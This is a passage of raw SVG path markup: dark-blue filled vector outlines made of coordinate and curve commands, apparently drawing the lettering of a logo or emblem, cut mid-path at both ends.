443.699219 120.804688 443.683594 121.121094 443.683594 121.445313 C 443.679688 123.433594 444.449219 125.347656 445.953125 127.167969 C 447.335938 128.84375 448.898438 129.898438 450.628906 130.308594 C 451.191406 130.441406 451.765625 130.507813 452.347656 130.507813 C 453.527344 130.507813 454.726563 130.230469 455.941406 129.679688 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 480.238281 141.089844 C 478.976563 139.171875 477.066406 138.152344 474.589844 138.042969 C 475.117188 137.238281 475.386719 136.351563 475.386719 135.402344 C 475.386719 135.398438 475.394531 135.398438 475.394531 135.359375 C 475.382813 134.269531 474.984375 133.140625 474.214844 131.976563 C 473.523438 130.933594 472.664063 130.144531 471.644531 129.632813 C 470.808594 129.210938 469.945313 128.96875 469.054688 128.902344 L 470.882813 127.691406 L 469.132813 125.050781 L 453.421875 135.4375 L 453.523438 135.59375 L 455.351563 138.363281 L 463.496094 132.972656 C 464.886719 132.054688 466.039063 131.492188 466.933594 131.289063 C 467.257813 131.214844 467.574219 131.179688 467.882813 131.179688 C 468.421875 131.179688 468.925781 131.289063 469.410156 131.511719 C 470.175781 131.867188 470.792969 132.394531 471.257813 133.101563 C 471.679688 133.738281 471.882813 134.328125 471.882813 134.867188 C 471.878906 135.117188 471.839844 135.359375 471.753906 135.601563 C 471.476563 136.351563 470.777344 137.117188 469.632813 137.871094 L 459.46875 144.59375 L 461.402344 147.507813 L 470.507813 141.492188 C 471.773438 140.648438 472.902344 140.242188 473.882813 140.242188 C 474.109375 140.242188 474.324219 140.261719 474.535156 140.304688 C 475.679688 140.535156 476.589844 141.160156 477.28125 142.210938 C 477.664063 142.78125 477.851563 143.363281 477.867188 143.957031 C 477.855469 143.976563 477.863281 144.011719 477.863281 144.019531 C 477.863281 144.589844 477.714844 145.070313 477.398438 145.496094 C 477.082031 145.9375 476.398438 146.511719 475.359375 147.195313 L 465.503906 153.714844 L 467.425781 156.621094 L 478.15625 149.527344 C 479.933594 148.351563 481.007813 147.039063 481.324219 145.59375 C 481.394531 145.261719 481.433594 144.925781 481.429688 144.585938 C 481.433594 143.453125 481.027344 142.28125 480.238281 141.089844 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 118.003906 452.140625 L 100.882813 460.121094 C 99.480469 460.773438 98.363281 461.304688 97.527344 461.71875 C 97.929688 460.980469 98.460938 459.988281 99.113281 458.738281 L 107.980469 441.75 L 104.230469 437.863281 L 85.617188 455.8125 L 85.746094 455.949219 L 88.132813 458.421875 L 103.082031 444.007813 L 93.03125 463.496094 L 95.324219 465.878906 L 114.941406 456.808594 L 100.246094 470.980469 L 102.761719 473.59375 L 121.378906 455.636719 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 118.464844 462.039063 L 105.910156 476.078125 L 106.046875 476.203125 L 108.519531 478.414063 L 121.074219 464.371094 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 120.496094 459.757813 L 120.636719 459.882813 L 123.109375 462.09375 L 125.753906 459.132813 L 123.144531 456.800781 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 132.253906 479.035156 C 132.675781 478.203125 132.914063 477.371094 132.960938 476.546875 C 132.964844 476.472656 132.964844 476.398438 132.964844 476.332031 C 132.964844 475.558594 132.734375 474.75 132.285156 473.910156 C 131.796875 472.992188 131.109375 472.171875 130.21875 471.464844 C 128.820313 470.339844 127.328125 469.773438 125.761719 469.777344 C 125.222656 469.773438 124.675781 469.84375 124.121094 469.972656 L 125.515625 468.230469 L 123.027344 466.238281 L 111.253906 480.933594 L 111.394531 481.054688 L 113.984375 483.128906 L 120.402344 475.113281 C 121.871094 473.285156 123.21875 472.378906 124.414063 472.332031 C 124.488281 472.324219 124.566406 472.324219 124.644531 472.324219 C 125.792969 472.324219 126.828125 472.699219 127.773438 473.457031 C 128.40625 473.964844 128.835938 474.535156 129.070313 475.179688 C 129.195313 475.535156 129.257813 475.882813 129.257813 476.222656 C 129.257813 476.503906 129.214844 476.78125 129.132813 477.054688 C 128.9375 477.660156 128.449219 478.46875 127.660156 479.453125 L 120.519531 488.363281 L 123.253906 490.550781 L 130.46875 481.550781 C 131.378906 480.414063 131.96875 479.582031 132.253906 479.035156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 139.078125 474.890625 L 139.230469 475 L 141.925781 476.933594 L 144.234375 473.699219 L 141.386719 471.664063 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 137.300781 477.375 L 126.335938 492.6875 L 126.484375 492.796875 L 129.183594 494.730469 L 140.148438 479.410156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 147.3125 494.628906 C 146.765625 493.828125 145.726563 492.585938 144.183594 490.882813 C 143.121094 489.707031 142.488281 488.980469 142.300781 488.730469 C 141.976563 488.273438 141.808594 487.855469 141.777344 487.476563 C 141.769531 487.414063 141.769531 487.359375 141.769531 487.304688 C 141.769531 487 141.851563 486.726563 142.019531 486.464844 C 142.335938 485.984375 142.820313 485.707031 143.558594 485.644531 C 143.613281 485.632813 143.667969 485.632813 143.730469 485.632813 C 144.414063 485.628906 145.320313 485.96875 146.414063 486.679688 C 147.417969 487.324219 148.03125 488.027344 148.285156 488.78125 C 148.386719 489.09375 148.441406 489.40625 148.441406 489.726563 C 148.441406 490.191406 148.332031 490.671875 148.101563 491.171875 L 148.027344 491.335938 L 151.164063 492.800781 L 151.242188 492.625 C 151.683594 491.605469 151.90625 490.675781 151.90625 489.832031 C 151.90625 489.734375 151.902344 489.644531 151.898438 489.550781 C 151.84375 488.625 151.449219 487.679688 150.738281 486.714844 C 150.027344 485.75 149.050781 484.871094 147.820313 484.078125 C 146.996094 483.550781 146.152344 483.160156 145.292969 482.910156 C 144.558594 482.6875 143.898438 482.582031 143.328125 482.582031 C 143.238281 482.582031 143.144531 482.589844 143.0625 482.59375 C 142.242188 482.632813 141.464844 482.855469 140.742188 483.257813 C 140.019531 483.652344 139.425781 484.21875 138.964844 484.929688 C 138.460938 485.71875 138.195313 486.570313 138.171875 487.484375 C 138.171875 487.515625 138.171875 487.546875 138.171875 487.582031 C 138.171875 488.460938 138.433594 489.324219 138.949219 490.152344 C 139.480469 491.011719 140.550781 492.296875 142.171875 494.027344 C 143.367188 495.304688 144.074219 496.183594 144.257813 496.601563 C 144.375 496.871094 144.429688 497.136719 144.433594 497.386719 C 144.429688 497.707031 144.339844 498.019531 144.140625 498.328125 C 143.742188 498.941406 143.144531 499.300781 142.28125 499.414063 C 142.167969 499.421875 142.058594 499.433594 141.941406 499.433594 C 141.171875 499.433594 140.273438 499.109375 139.238281 498.449219 C 138.0625 497.691406 137.34375 496.847656 137.054688 495.914063 C 136.9375 495.5625 136.886719 495.207031 136.886719 494.839844 C 136.886719 494.214844 137.042969 493.5625 137.363281 492.867188 L 137.441406 492.691406 L 134.234375 491.273438 L 134.160156 491.449219 C 133.691406 492.558594 133.453125 493.625 133.453125 494.636719 C 133.453125 495.320313 133.566406 495.984375 133.78125 496.617188 C 134.320313 498.1875 135.625 499.625 137.660156 500.933594 C 138.898438 501.730469 140.148438 502.230469 141.417969 502.433594 C 141.804688 502.492188 142.183594 502.523438 142.550781 502.523438 L 142.574219 502.523438 C 143.402344 502.523438 144.175781 502.359375 144.894531 502.042969 C 145.933594 501.585938 146.753906 500.898438 147.339844 499.992188 C 147.898438 499.109375 148.1875 498.230469 148.1875 497.359375 C 148.1875 497.320313 148.1875 497.277344 148.183594 497.226563 C 148.152344 496.316406 147.859375 495.445313 147.3125 494.628906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 153.074219 506.125 C 152.6875 505.90625 152.445313 505.675781 152.328125 505.46875 C 152.222656 505.28125 152.179688 505.097656 152.175781 504.910156 C 152.175781 504.867188 152.179688 504.828125 152.183594 504.789063 C 152.203125 504.578125 152.429688 504.042969 152.871094 503.28125 L 158.117188 494.054688 L 160.851563 495.613281 L 162.238281 493.171875 L 159.5 491.617188 L 162.761719 485.882813 L 158.695313 485.988281 L 156.476563 489.890625 L 154.480469 488.757813 L 153.09375 491.195313 L 155.085938 492.332031 L 149.925781 501.40625 C 148.992188 503.046875 148.488281 504.183594 148.410156 504.878906 C 148.394531 504.976563 148.390625 505.085938 148.390625 505.195313 C 148.390625 505.765625 148.558594 506.328125 148.878906 506.875 C 149.273438 507.539063 149.976563 508.144531 150.980469 508.71875 C 151.601563 509.070313 152.34375 509.382813 153.207031 509.660156 L 153.378906 509.71875 L 154.480469 506.75 L 154.304688 506.683594 C 153.777344 506.476563 153.367188 506.289063 153.074219 506.125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 175.195313 511.550781 C 174.339844 512.441406 173.519531 513.375 172.738281 514.347656 C 172.929688 513.058594 173.0625 511.796875 173.140625 510.570313 L 173.964844 499.101563 L 171.433594 497.988281 C 170.917969 497.371094 170.335938 496.878906 169.683594 496.546875 C 169.148438 496.269531 168.585938 496.128906 167.996094 496.132813 C 167.832031 496.132813 167.671875 496.144531 167.503906 496.164063 C 166.84375 496.253906 166.035156 496.601563 165.050781 497.207031 L 166.097656 495.167969 L 163.265625 493.714844 L 154.652344 510.460938 L 154.816406 510.550781 L 157.765625 512.066406 L 162.269531 503.300781 C 162.867188 502.144531 163.570313 501.15625 164.371094 500.339844 C 164.890625 499.820313 165.460938 499.511719 166.089844 499.402344 C 166.261719 499.367188 166.425781 499.355469 166.597656 499.355469 C 167.046875 499.355469 167.476563 499.460938 167.894531 499.675781 C 168.542969 500.015625 169.097656 500.535156 169.554688 501.265625 L 169.671875 501.453125 L 170.335938 500.847656 L 169.421875 517.53125 C 169.191406 517.761719 169.023438 517.941406 168.902344 518.074219 C 168.007813 519.023438 167.398438 519.605469 167.121094 519.785156 C 166.730469 520.042969 166.320313 520.191406 165.875 520.230469 C 165.816406 520.234375 165.757813 520.238281 165.695313 520.238281 C 165.300781 520.238281 164.835938 520.125 164.300781 519.886719 C 163.851563 519.695313 163.355469 519.375 162.816406 518.933594 L 162.601563 518.765625 L 161.617188 521.964844 L 161.703125 522.042969 C 162.289063 522.585938 162.867188 522.988281 163.441406 523.242188 C 164.128906 523.542969 164.808594 523.699219 165.46875 523.699219 C 165.484375 523.699219 165.5 523.699219 165.515625 523.699219 C 165.742188 523.699219 165.96875 523.675781 166.191406 523.636719 C 167.085938 523.484375 168 523.03125 168.941406 522.300781 C 169.652344 521.757813 170.75 520.714844 172.265625 519.164063 L 186.476563 504.644531 L 183.253906 503.214844 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 204.617188 517.339844 C 204.617188 518.238281 204.445313 519.25 204.09375 520.359375 C 203.378906 522.648438 202.367188 524.171875 201.085938 524.957031 C 200.253906 525.460938 199.40625 525.710938 198.527344 525.714844 C 198.03125 525.710938 197.523438 525.636719 197.007813 525.472656 C 195.558594 525.019531 194.546875 524.113281 193.929688 522.730469 C 193.640625 522.070313 193.496094 521.332031 193.496094 520.492188 C 193.496094 519.558594 193.679688 518.5 194.050781 517.328125 C 194.746094 515.089844 195.746094 513.605469 197.03125 512.832031 C 197.847656 512.328125 198.6875 512.085938 199.566406 512.082031 C 200.066406 512.085938 200.585938 512.171875 201.117188 512.335938 C 202.542969 512.785156 203.542969 513.683594 204.171875 515.074219 C 204.464844 515.734375 204.613281 516.492188 204.617188 517.339844 M 207.308594 513.84375 C 206.246094 511.730469 204.464844 510.273438 202.003906 509.507813 C 201.003906 509.191406 200.023438 509.039063 199.074219 509.039063 C 197.917969 509.039063 196.796875 509.273438 195.71875 509.738281 C 193.347656 510.765625 191.65625 512.960938 190.621094 516.253906 C 190.175781 517.679688 189.949219 519.011719 189.949219 520.242188 C 189.949219 521.601563 190.226563 522.835938 190.777344 523.941406 C 191.824219 526.046875 193.621094 527.503906 196.128906 528.28125 C 197.074219 528.574219 198.023438 528.726563 198.972656 528.726563 L 199.019531 528.726563 C 199.617188 528.726563 200.21875 528.664063 200.8125 528.542969 C 202.371094 528.222656 203.714844 527.503906 204.824219 526.394531 C 205.941406 525.269531 206.851563 523.570313 207.570313 521.28125 C 207.96875 519.984375 208.175781 518.765625 208.175781 517.617188 C 208.175781 516.253906 207.886719 514.992188 207.308594 513.84375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 219.449219 507.003906 C 218.746094 506.824219 218.105469 506.738281 217.527344 506.738281 C 216.984375 506.738281 216.5 506.8125 216.0625 506.96875 C 215.175781 507.285156 214.460938 507.820313 213.949219 508.570313 C 213.570313 509.136719 213.238281 510.019531 212.933594 511.230469 L 212.503906 512.957031 L 209.820313 512.285156 L 209.136719 515.007813 L 211.820313 515.675781 L 207.9375 531.230469 L 208.117188 531.273438 L 211.316406 532.078125 L 215.203125 516.523438 L 218.695313 517.394531 L 219.375 514.671875 L 215.882813 513.804688 L 216.25 512.328125 C 216.511719 511.265625 216.886719 510.621094 217.292969 510.375 C 217.527344 510.222656 217.832031 510.144531 218.21875 510.144531 C 218.515625 510.144531 218.859375 510.195313 219.253906 510.296875 C 219.804688 510.433594 220.378906 510.632813 220.972656 510.898438 L 221.140625 510.972656 L 222.40625 508.101563 L 222.242188 508.023438 C 221.246094 507.5625 220.320313 507.222656 219.449219 507.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 244.191406 522.328125 L 231.433594 520.578125 L 232.855469 510.207031 L 229.148438 509.699219 L 225.632813 535.316406 L 225.816406 535.34375 L 229.34375 535.828125 L 230.976563 523.921875 L 243.734375 525.675781 L 242.101563 537.578125 L 245.8125 538.085938 L 249.324219 512.46875 L 245.617188 511.960938 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 258.734375 522.441406 C 260.273438 522.539063 261.460938 523.1875 262.351563 524.410156 C 262.898438 525.148438 263.210938 526.230469 263.273438 527.667969 L 253.390625 527.054688 C 253.613281 525.578125 254.203125 524.445313 255.160156 523.613281 C 256.074219 522.820313 257.128906 522.429688 258.363281 522.429688 C 258.488281 522.429688 258.609375 522.433594 258.734375 522.441406 M 258.882813 519.5 C 258.652344 519.484375 258.421875 519.480469 258.199219 519.480469 C 255.910156 519.476563 253.953125 520.234375 252.371094 521.734375 C 250.628906 523.390625 249.664063 525.796875 249.46875 528.925781 C 249.449219 529.265625 249.4375 529.597656 249.4375 529.921875 C 249.4375 532.492188 250.105469 534.589844 251.449219 536.191406 C 252.960938 537.992188 255.101563 538.976563 257.839844 539.148438 C 258.101563 539.160156 258.363281 539.167969 258.621094 539.167969 C 260.449219 539.167969 262.023438 538.742188 263.324219 537.878906 C 264.800781 536.902344 265.859375 535.457031 266.496094 533.570313 L 266.566406 533.367188 L 263.007813 532.703125 L 262.945313 532.839844 C 262.398438 534.109375 261.722656 534.996094 260.914063 535.515625 C 260.191406 535.980469 259.363281 536.21875 258.410156 536.21875 C 258.285156 536.21875 258.160156 536.214844 258.035156 536.210938 C 256.542969 536.113281 255.351563 535.523438 254.414063 534.417969 C 253.515625 533.355469 253.050781 531.882813 253.027344 529.980469 L 266.757813 530.832031 L 266.773438 530.652344 C 266.808594 530.285156 266.832031 530.003906 266.84375 529.816406 C 266.863281 529.457031 266.875 529.113281 266.875 528.78125 C 266.875 526.183594 266.21875 524.070313 264.898438 522.457031 C 263.410156 520.648438 261.390625 519.65625 258.882813 519.5 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 280.554688 530.914063 C 280.554688 532.046875 280.414063 532.914063 280.15625 533.511719 C 279.757813 534.40625 279.121094 535.113281 278.230469 535.652344 C 277.335938 536.191406 276.308594 536.480469 275.128906 536.515625 C 275.050781 536.515625 274.972656 536.519531 274.90625 536.519531 C 273.824219 536.515625 273.015625 536.277344 272.453125 535.808594 C 271.84375 535.300781 271.539063 534.675781 271.507813 533.890625 C 271.507813 533.847656 271.507813 533.832031 271.507813 533.796875 C 271.507813 533.324219 271.632813 532.890625 271.871094 532.492188 C 272.128906 532.070313 272.5 531.746094 272.996094 531.511719 C 273.488281 531.277344 274.386719 531.039063 275.660156 530.816406 C 277.761719 530.445313 279.382813 530.039063 280.523438 529.574219 L 280.550781 530.445313 C 280.554688 530.601563 280.554688 530.761719 280.554688 530.914063 M 284.460938 536.203125 C 284.308594 535.464844 284.183594 533.625 284.09375 530.722656 L 283.964844 526.550781 C 283.921875 525.152344 283.84375 524.191406 283.714844 523.632813 C 283.496094 522.757813 283.140625 522.027344 282.636719 521.457031 C 282.125 520.871094 281.359375 520.417969 280.34375 520.066406 C 279.4375 519.757813 278.320313 519.609375 276.992188 519.609375 C 276.804688 519.609375 276.613281 519.613281 276.414063 519.621094 C 274.8125 519.667969 273.402344 519.929688 272.1875 520.414063 C 270.972656 520.894531 270.039063 521.558594 269.402344 522.421875 C 268.769531 523.273438 268.332031 524.371094 268.09375 525.707031 L 268.054688 525.90625 L 271.488281 526.269531 L 271.523438 526.109375 C 271.820313 524.8125 272.296875 523.925781 272.929688 523.429688 C 273.566406 522.929688 274.605469 522.640625 276.058594 522.59375 C 276.15625 522.589844 276.257813 522.585938 276.359375 522.585938 C 277.753906 522.589844 278.808594 522.902344 279.53125 523.503906 C 280.078125 523.953125 280.390625 524.78125 280.429688 526.03125 C 280.433594 526.128906 280.4375 526.359375 280.4375 526.714844 C 279.273438 527.140625 277.476563 527.546875 275.050781 527.910156 C 273.808594 528.097656 272.882813 528.285156 272.257813 528.46875 C 271.410156 528.734375 270.652344 529.105469 269.984375 529.589844 C 269.308594 530.082031 268.769531 530.722656 268.363281 531.503906 C 267.988281 532.242188 267.804688 533.042969 267.804688 533.910156 C 267.804688 533.96875 267.804688 534.03125 267.804688 534.09375 C 267.851563 535.675781 268.460938 536.988281 269.621094 537.972656 C 270.714844 538.90625 272.222656 539.363281 274.101563 539.363281 C 274.160156 539.363281 274.21875 539.363281 274.28125 539.363281 C 274.34375 539.363281 274.40625 539.363281 274.464844 539.359375 C 275.714844 539.320313 276.882813 539.082031 277.964844 538.632813 C 278.96875 538.214844 279.992188 537.550781 281.042969 536.636719 C 281.175781 537.378906 281.398438 538.042969 281.707031 538.617188 L 281.761719 538.714844 L 285.460938 538.601563 L 285.296875 538.335938 C 284.890625 537.65625 284.613281 536.945313 284.460938 536.203125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 285.863281 512.5 L 288.050781 538.269531 L 288.234375 538.257813 L 291.539063 537.976563 L 289.347656 512.207031 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 301.875 533.636719 C 301.324219 533.78125 300.882813 533.875 300.550781 533.910156 C 300.40625 533.925781 300.277344 533.9375 300.164063 533.9375 C 299.910156 533.9375 299.710938 533.898438 299.5625 533.828125 C 299.328125 533.722656 299.15625 533.574219 299.035156 533.367188 C 298.925781 533.191406 298.796875 532.621094 298.695313 531.746094 L 297.4375 521.210938 L 300.566406 520.835938 L 300.230469 518.050781 L 297.105469 518.421875 L 296.324219 511.878906 L 293.113281 514.371094 L 293.644531 518.839844 L 291.367188 519.105469 L 291.699219 521.894531 L 293.976563 521.621094 L 295.214844 531.988281 C 295.4375 533.863281 295.703125 535.074219 296.054688 535.683594 C 296.394531 536.269531 296.929688 536.71875 297.621094 537.007813 C 298.097656 537.207031 298.679688 537.308594 299.363281 537.308594 C 299.6875 537.308594 300.035156 537.285156 300.402344 537.246094 C 301.109375 537.160156 301.894531 536.976563 302.757813 536.679688 L 302.925781 536.625 L 302.050781 533.585938 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 316.128906 518.113281 C 315.507813 517.222656 314.628906 516.585938 313.507813 516.226563 C 312.835938 516.007813 312.125 515.898438 311.371094 515.898438 C 310.855469 515.898438 310.320313 515.949219 309.765625 516.050781 C 307.6875 516.421875 306.054688 517.480469 304.902344 519.203125 L 303.339844 510.488281 L 299.898438 511.105469 L 304.453125 536.558594 L 304.636719 536.53125 L 307.894531 535.945313 L 306.085938 525.820313 C 305.9375 525.019531 305.867188 524.3125 305.867188 523.699219 C 305.867188 523.226563 305.914063 522.808594 305.996094 522.445313 C 306.1875 521.613281 306.617188 520.910156 307.3125 520.3125 C 308.007813 519.714844 308.789063 519.339844 309.675781 519.179688 C 309.992188 519.121094 310.296875 519.09375 310.589844 519.09375 C 311.359375 519.09375 312.011719 519.296875 312.554688 519.695313 C 313.289063 520.234375 313.8125 521.246094 314.085938 522.761719 L 316.175781 534.460938 L 319.621094 533.847656 L 317.527344 522.144531 C 317.207031 520.351563 316.746094 519.011719 316.128906 518.113281 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 343.332031 500.21875 L 343.015625 519.105469 C 342.992188 520.480469 342.984375 521.617188 342.984375 522.511719 C 342.980469 522.617188 342.980469 522.722656 342.984375 522.824219 C 342.492188 522.136719 341.832031 521.230469 341 520.097656 L 329.59375 504.695313 L 324.464844 506.363281 L 332.46875 530.953125 L 332.644531 530.898438 L 335.914063 529.835938 L 329.484375 510.089844 L 342.621094 527.644531 L 345.765625 526.625 L 346.183594 505.011719 L 352.507813 524.429688 L 355.949219 523.308594 L 347.941406 498.71875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 362.394531 517.4375 C 362.101563 517.433594 361.828125 517.398438 361.574219 517.316406 C 360.816406 517.070313 360.296875 516.613281 359.980469 515.890625 C 359.828125 515.546875 359.753906 515.207031 359.753906 514.863281 C 359.753906 514.730469 359.769531 514.597656 359.792969 514.460938 C 359.871094 513.972656 360.09375 513.53125 360.464844 513.125 C 360.839844 512.726563 361.578125 512.167969 362.671875 511.484375 C 364.496094 510.355469 365.839844 509.367188 366.71875 508.511719 L 367.074219 509.3125 C 367.597656 510.511719 367.855469 511.488281 367.855469 512.214844 L 367.855469 512.308594 C 367.820313 513.277344 367.496094 514.179688 366.871094 515.007813 C 366.242188 515.839844 365.398438 516.496094 364.320313 516.972656 C 363.597656 517.28125 362.960938 517.4375 362.394531 517.4375 M 372.855469 513.1875 C 372.4375 512.558594 371.632813 510.898438 370.464844 508.238281 L 368.78125 504.421875 C 368.222656 503.144531 367.785156 502.277344 367.460938 501.808594 C 366.929688 501.078125 366.324219 500.539063 365.644531 500.191406 C 365.046875 499.894531 364.320313 499.75 363.460938 499.75 C 363.304688 499.75 363.152344 499.761719 362.996094 499.769531 C 361.914063 499.828125 360.644531 500.179688 359.191406 500.820313 C 357.71875 501.46875 356.507813 502.238281 355.5625 503.140625 C 354.617188 504.039063 354 505.011719 353.730469 506.042969 C 353.597656 506.542969 353.535156 507.082031 353.535156 507.660156 C 353.535156 508.261719 353.605469 508.902344 353.746094 509.585938 L 353.789063 509.78125 L 357.109375 508.832031 L 357.085938 508.667969 C 357.007813 508.222656 356.976563 507.820313 356.972656 507.449219 C 356.976563 506.714844 357.113281 506.125 357.378906 505.660156 C 357.78125 504.957031 358.640625 504.296875 359.96875 503.710938 C 360.90625 503.296875 361.742188 503.097656 362.476563 503.097656 C 362.851563 503.097656 363.203125 503.152344 363.527344 503.253906 C 364.203125 503.46875 364.808594 504.121094 365.3125 505.265625 C 365.351563 505.355469 365.4375 505.566406 365.574219 505.894531 C 364.65625 506.726563 363.132813 507.773438 361.023438 509.015625 C 359.949219 509.65625 359.15625 510.175781 358.644531 510.582031 C 357.960938 511.144531 357.394531 511.777344 356.957031 512.476563 C 356.507813 513.183594 356.25 513.976563 356.171875 514.855469 C 356.15625 515.003906 356.148438 515.15625 356.148438 515.308594 C 356.148438 516.035156 356.308594 516.757813 356.621094 517.460938 C 357.257813 518.917969 358.316406 519.902344 359.753906 520.382813 C 360.277344 520.554688 360.824219 520.644531 361.40625 520.644531 L 361.4375 520.644531 C 362.460938 520.644531 363.574219 520.378906 364.769531 519.855469 C 365.914063 519.355469 366.90625 518.691406 367.738281 517.871094 C 368.515625 517.113281 369.214844 516.109375 369.851563 514.867188 C 370.25 515.507813 370.703125 516.039063 371.207031 516.457031 L 371.289063 516.527344 L 374.683594 515.039063 L 374.429688 514.851563 C 373.796875 514.375 373.273438 513.820313 372.855469 513.1875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 365.246094 490.699219 L 376.925781 513.769531 L 377.089844 513.6875 L 380.050781 512.191406 L 368.367188 489.117188 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 390.621094 500.695313 C 390.621094 501.546875 390.390625 502.355469 389.925781 503.148438 C 389.394531 504.046875 388.625 504.785156 387.601563 505.375 C 386.789063 505.835938 386.0625 506.0625 385.417969 506.0625 C 385.242188 506.0625 385.074219 506.046875 384.910156 506.015625 C 384.128906 505.855469 383.5625 505.449219 383.171875 504.769531 C 382.9375 504.367188 382.828125 503.953125 382.824219 503.507813 C 382.824219 503.464844 382.828125 503.417969 382.832031 503.367188 C 382.855469 502.875 383.03125 502.414063 383.355469 501.96875 C 383.679688 501.53125 384.355469 500.898438 385.375 500.097656 C 387.058594 498.78125 388.289063 497.65625 389.074219 496.707031 L 389.507813 497.464844 C 390.191406 498.648438 390.554688 499.613281 390.609375 500.347656 C 390.617188 500.460938 390.621094 500.578125 390.621094 500.695313 M 395.675781 500.6875 C 395.195313 500.113281 394.214844 498.546875 392.765625 496.03125 L 390.683594 492.414063 C 389.984375 491.207031 389.460938 490.394531 389.085938 489.964844 C 388.476563 489.292969 387.816406 488.820313 387.101563 488.550781 C 386.664063 488.386719 386.167969 488.308594 385.613281 488.308594 C 385.246094 488.308594 384.847656 488.347656 384.421875 488.414063 C 383.355469 488.589844 382.136719 489.078125 380.753906 489.875 C 379.363281 490.675781 378.242188 491.574219 377.402344 492.574219 C 376.558594 493.570313 376.046875 494.597656 375.894531 495.65625 C 375.847656 495.929688 375.828125 496.222656 375.828125 496.523438 C 375.828125 497.34375 375.988281 498.226563 376.296875 499.175781 L 376.355469 499.367188 L 379.554688 498.058594 L 379.507813 497.90625 C 379.324219 497.25 379.234375 496.671875 379.234375 496.160156 C 379.238281 495.667969 379.320313 495.242188 379.480469 494.878906 C 379.804688 494.136719 380.582031 493.390625 381.84375 492.664063 C 382.894531 492.054688 383.839844 491.761719 384.675781 491.761719 C 384.898438 491.761719 385.117188 491.785156 385.328125 491.828125 C 386.023438 491.964844 386.695313 492.542969 387.320313 493.628906 C 387.367188 493.714844 387.480469 493.917969 387.648438 494.226563 C 386.824219 495.15625 385.429688 496.359375 383.46875 497.828125 C 382.460938 498.578125 381.730469 499.179688 381.269531 499.636719 C 380.644531 500.265625 380.15625 500.957031 379.792969 501.699219 C 379.441406 502.417969 379.269531 503.203125 379.273438 504.039063 L 379.273438 504.15625 C 379.289063 505.039063 379.535156 505.890625 380 506.695313 C 380.789063 508.074219 381.945313 508.9375 383.433594 509.261719 C 383.78125 509.339844 384.148438 509.375 384.519531 509.375 C 385.71875 509.375 387 508.976563 388.363281 508.195313 C 389.441406 507.570313 390.355469 506.804688 391.097656 505.902344 C 391.785156 505.058594 392.375 503.988281 392.871094 502.683594 C 393.339844 503.28125 393.84375 503.757813 394.390625 504.121094 L 394.484375 504.179688 L 397.691406 502.335938 L 397.417969 502.175781 C 396.742188 501.769531 396.164063 501.273438 395.675781 500.6875 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 407.058594 496.234375 L 402.238281 476.492188 L 399.324219 478.476563 L 402.144531 489.722656 C 402.449219 490.917969 402.804688 492.105469 403.21875 493.285156 C 402.222656 492.441406 401.222656 491.664063 400.222656 490.945313 L 390.925781 484.1875 L 387.8125 486.308594 L 404.167969 497.78125 C 404.246094 498.097656 404.304688 498.339844 404.351563 498.507813 C 404.683594 499.773438 404.855469 500.601563 404.867188 500.929688 C 404.863281 500.953125 404.867188 500.988281 404.867188 501.015625 C 404.867188 501.445313 404.773438 501.847656 404.585938 502.21875 C 404.390625 502.605469 404.019531 502.996094 403.460938 503.378906 C 403.058594 503.652344 402.527344 503.90625 401.871094 504.132813 L 401.613281 504.222656 L 403.804688 506.753906 L 403.917969 506.722656 C 404.6875 506.507813 405.335938 506.234375 405.855469 505.878906 C 406.703125 505.300781 407.308594 504.589844 407.644531 503.75 C 407.886719 503.132813 408.011719 502.429688 408.011719 501.632813 C 408.011719 501.335938 407.996094 501.03125 407.964844 500.710938 C 407.875 499.828125 407.574219 498.335938 407.058594 496.234375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 421.886719 477.769531 C 421.207031 476.910156 420.429688 476.335938 419.550781 476.066406 